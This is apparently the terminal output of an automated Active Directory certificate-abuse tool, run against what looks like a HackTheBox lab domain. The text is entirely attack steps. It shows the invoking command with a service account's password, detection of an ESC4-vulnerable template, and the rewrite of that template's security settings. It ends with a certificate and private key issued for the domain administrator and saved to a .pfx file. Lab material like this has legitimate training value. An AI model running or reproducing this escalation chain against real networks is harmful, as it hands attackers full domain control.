 ➜  autoadcspwner python3 main.py --username ca_svc --password 'NewPassword123!' --domain sequel.htb --dc-ip 10.10.11.51
[*] Running Certipy to find vulnerable templates...
[+] Results saved to output/certipy-find-output.json
[+] Detected ESC4 on template: DunderMifflinAuthentication
Certipy v5.0.2 - by Oliver Lyak (ly4k)
File System
[*] Saving current configuration to 'DunderMifflinAuthentication.json'
[*] Wrote current configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00
\xff\x01\x0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*]     pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*]     pKIDefaultCSPs: ['2,Microsoft Base Cryptographic Provider v1.0', '1,Microsoft Enhanced Cryptographic Provider v1.0']
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
[*]     msPKI-Certificate-Name-Flag: 1
[*]     msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'DunderMifflinAuthentication'? (y/N): y
[*] Successfully updated 'DunderMifflinAuthentication'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 10
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
Certipy v5.0.2 - by Oliver Lyak (ly4k)